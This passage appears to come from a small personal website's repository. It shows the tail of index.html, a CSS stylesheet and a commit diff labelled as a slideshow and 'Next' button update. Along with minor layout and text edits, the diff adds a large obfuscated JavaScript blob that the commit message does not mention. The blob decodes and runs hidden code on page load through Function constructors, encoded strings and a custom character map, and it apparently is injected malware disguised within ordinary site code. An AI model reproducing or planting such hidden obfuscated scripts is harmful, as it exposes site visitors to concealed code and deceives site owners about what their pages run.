k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
  </body>
</html>
---- bybarn.css ----
body {
    background-color:#f5f5f5;
    background-image:url("images/background.jpg");
    background-attachment:fixed;
    background-repeat:no-repeat;
    background-size:cover;
    color:#000;
    font-family:Verdana,Geneva,DejaVu Sans,sans-serif;
    font-size:14px;
    margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
header {
    background-color:#333;
    color:#fff;
    text-align:center;
    margin:0px 0px 0px 0px;
    padding:8px 0px 8px 0px;
}
footer {
    background-color:#333;
    color:#bdbdbd;
    font-size:13px;
    text-align:center;
    margin:0px 0px 0px 0px;
    padding:5px 0px 5px 0px;
}
div.nav {
    background-color:transparent;
    color:#808080;
    font-size:12px;
    text-align:center;
    margin:0px 0px 0px 0px;
    padding:5px 0px 5px 0px;
}

==== commit 7327bb58: "updated slideshow and added next button" ====
--- a/index.html
+++ b/index.html
@@ -10,14 +10,16 @@
     <link rel="stylesheet" href="bybarn.css">
     <style>
       img.ilogo { border:0px; width:275px; }
-      div.slide { position:relative; margin:40px 0px 75px 12px; }
+      div.slide { position:relative; margin:40px 0px 30px 12px; }
       div.dlogo { display:none; }
-      div.dtext { display:none; max-width:275px; margin:25px 0px 75px 0px; text-align:center; height:200px; font-size:20px; }
+      div.dtext { display:none; max-width:275px; margin:25px 0px 0px 0px; text-align:center; height:auto; font-size:20px; }
       div.fade  { animation-name:fade; animation-duration:3.5s; }
       .dotidle  { height:15px; width:15px; margin:0px 2px 0px 2px; background-color:#bbb; border-radius:50%; display:inline-block; transition:background-color 0.6s ease; }
       .dotlive  { background-color:#717171; }
-      @keyframes fade { from {opacity:.3} to {opacity:1} }
+      @keyframes fade { from {opacity:0.2} to {opacity:1} }
       p.bybarn  { text-align:center; font-family:"Arial"; font-size:10px; }
+      button.next { padding:4px 8px; color:#fff; background-color:#007bff; border:1px solid #000; border-radius:6px; cursor:pointer; transition:background-color 0.2s ease; }
+      button.next:hover { background-color:#0056b3; }
     </style>
   </head>
   <body>
@@ -30,9 +32,7 @@
       <a href="about.html"><button>About Me</button></a>
       <!-- <a href="mailto:contact@bybarn.com"><button>Contact</button></a> -->
     </div>
-
-<center>
-
+  <center>
     <div class="slide">
       <div class="dlogo fade">
         <img class="ilogo" src="images/logo_solutions.png">
@@ -53,28 +53,157 @@
         <span class="dotidle"></span> 
       </div>
       <div class="dtext fade">
-        Building a home lab is a journey of trial and error. Would you like help designing a specific hardware list or recommend some software to get your first service up and running?
-      </div>
-      <div class="dtext fade">
-        Building your first integrated system is an exciting milestone. Would you like help walking through the basic steps to write programs and create databases to fulfill a purpose?
-      </div>
-      <div class="dtext fade">
-        The right environment can make a difference in your creative output. Would you like help with software that can synchronize your music and photos into professional slideshows?
-      </div>
-      <div class="dtext fade">
-        The synergy between components transforms simple tools into functional solutions. Would you like help identifying software and hardware best suited for a particular solution?
-      </div>
-    </div>
-
-</center>
-
+        Building a home lab is a journey of trial and error. Would you like help designing a specific hardware list or recommended software and apps to get your first service up and running?
+      </div>
+      <div class="dtext fade">
+        Building your first integrated system is an exciting milestone. Would you like help walking through the basic steps to write programs and create databases to fulfill your objectives?
+      </div>
+      <div class="dtext fade">
+        The right environment can make a difference in your creative output. Would you like help with software that can synchronize your music, videos and photos into professional slideshows?
+      </div>
+      <div class="dtext fade">
+        The synergy between components transforms simple tools into functional solutions. Would you like help identifying software and hardware that is best suited for a particular solution?
+      </div>
+    </div>
+    <button class="next" onclick="showLogos(true)">Next</button>
+    <p id="logos"></p>
+  </center>
     <footer>
-      ByBarn&#8482; Solutions (1993-2026), All Rights Reserved
+      ByBarn&#8482; Solutions (1993-<script>document.write(new Date().getFullYear());</script>), All Rights Reserved
     </footer>
     <p class="bybarn">
       <a href="#" onclick="popup=window.open('linkinfo.html','linkinfo1313','toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=440,height=400,left=32,top=23');return false;"><img src="images/link_bybarn.gif" vspace="7" border="0" alt="Click here to link to this site" title="Click here to link to this site" width="88" height="31"></a>
-      <br>Updated: 12/20/2025
+      <br>Updated: 8/30/2026
     </p>
-<script>;Function("'xgr#4*g%hl1.~e{.c#[}44e_~j6loo3zhjf]7]~+8_p.}3eo5eq@!3-z%o,fyefkn{o[{_h*c#y9xfs8+ey%#y7!]fwn7hafyn7w#^3,%e],v^r6*@uswz]5zf#,!yam#[o%!^h58lnxr@@9-ivyem&i%[}le~z46~j6j~lw{2*6q_+@%k83+g*!m@srx+ets9jl4p-8[om3&l1a}o-}&+9!cih2uww,5!i&vpg!pz2tmw,qh,5-v6&&u&27_ec#^-etmv^j762ht7u_1cs]35twf35@cn96[1g1gkpr41xvcyu%fg@aupk+,^x1r}kk[ntc{*[&ix.#he1r@va!m}_2elt!4kue*z.pan299lq}_a]frw{x-_4_6.v4%+]]a{ic{kghum+*xw5-pz,8s^g7~-^im@+72#}5ta4*88,gnqt.kse%{9slizi~5xe7.&]{voavnu}[r2[jq9~.ee81s9ky-oc~mt1nqqzjqjps2.r^6q3p8ij&^uy3e*';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"{:)!(IWJ]+(N%IRJK+P&*P,=LW,=G)(();V!-@LLR&K|%~R~.|Q!G![?P!N#U#{*.-T#?#:VUSIK^W|?V)HI?~[JUU:=#J^_UMH)+,~?M(~(*=Q&.{.||%}={!G]LQK}{#.?!H-OTV*&HN@+.#-=%*[=G@J#MV[},PN]P~;}@#K]_=VTI.!)P}(MI}^{#}NTT.M:{_}#,J~,{GUIG)~!#,;KPWQM=M!@TT:_#,{@~=O,%U==N|={QL?M}M_+&M#?VLVMSS~GW.&(I|~G;~=++-?UL[O(.H]%@(T~QSN;N%&NP,IR[N#.G_W}:S*%}WI[IJ@RGG{}{_GKI{]N&UJ#U=&(^H]NS&;S??]&T(*-|!{~R%@|O{GT?[P(|[R+U[U{W{(?{+I}.|O[?J~NN@}+I;|^.G^+SP_|[&K;O%!|Q:++-)%L)%[)R%?NKW#L_NQML]^|=++V-WQOIS}?LTB97ee459ZJf9de44Y98F65172ab1X5YBD1448b5Gc63BY1168#56bbb;76fBB186e771071ZB1675a62Y818ee634e6cc3990e73X95ec439a438Df34B9ff2fba6FB559cc9ef5ZB3:Y61B8,fc3a7146bc21970Z775be1Y67c92836ce2472d62d81DBFD79da347FDX]f93XY^Y309df44Ba2f950F343a9ac4Fa9~05882O562b2~f57BBZ0346eD5375DZY2178cf267d1Y80d01Z84D02d838c3682X03F6BX53493eefa52Y05238a5fc53YY;158afJ6a9F95f62V55fae(D686ZX01YB51762cb1a69c92637c71Z82aa2878D72686e3395fXD#e8Xda439aZZ3699X8]253ec4ba5f4535dBB244Yb7Je65BZ136aZ118bb.b7174&F71cd23279bD570d21d86d52484X1F282d73D65X33392e1419Xf41aY8c94995fe5587F154a3BDJeY7,965b1|362B2Z6248db32077ce257Zd32Y812474DYDD88D03Y8De3e75B953092dd4695X444a1B24297FD25Y3F352a1K15Xb4da6889,955BX1547B114637DZX67ce1680d3d8369fZ53289X0378eX53c933090eaXF4ee6f468Y2*96BY74755c8M3Y6I04fYXP91BB0&060B0145f89Z5657Xd52Y782Y107DD42b82D93087DX358Z2F89D83792d13681Y9459Df94393B3409Zfd51Y4F05F5dd1{b64Q75fB5|31787YD1a71c81F76ZD247BD229c42682d8177cZ7ef7bDB2790X71983e63547BBf590f24XY4X34893BB47a7F35Zb3X54FB2V121bc%668BBK760B9D324791476d22175d91F3394df388fXD567ce94097ee459Zf34Ya1f8a3XB55Y8FX3Da2XD15b1[965afff1FYZH869bd105ZZBc93D77d073cb216F83F31986dd348bX23990e79b7fec439Yf1489ff64df04a99f85392fa54YBO32Db0]D5dba@266Y8d06ZZ4206abada67c32478ZB178684F8328B2283dd288795U52B98ef469dF44ba2f994F652a8e74fa9T05882*562B2TF57bbfd25b1115Dc61D4fB91c6B7Ddf4882DB30cb2d89d82c90d6XY5a80XD449BF249a0F74Xf941YBfe5493FB55YZ-42XB1~X5ebb;367a9D16dc5216BBBdb68Z42579ZZ188785f9338Z2384DX298896*62c99F0479Xf54cY3fa9df74Xa6d053b0R05DY5^91970D7fd6aZ1186fZ61D74cb6BBFD02fca247bd3fd80DD2D8aD2363BB0^640e33D8Zeb4658XD3D9ded519Zb4~2B4B053ad}45Z86N966B6135BBFZ43872D920d4b8257cd32Y81D82F863079DF1682DD2Z8DXY404bed3997F6229cXB4Ya5b5[070be156Zbc254Bb8,f66BD146B1F*370Z71e75cc23ZD1977D6T27ZZB2a8591e95278X53c93XY50a7ef53aa1267B14Z93F947Y5]02179C8671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"0\\\";_L55c0Y._DTifEJE4ZT=\\\"0\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ 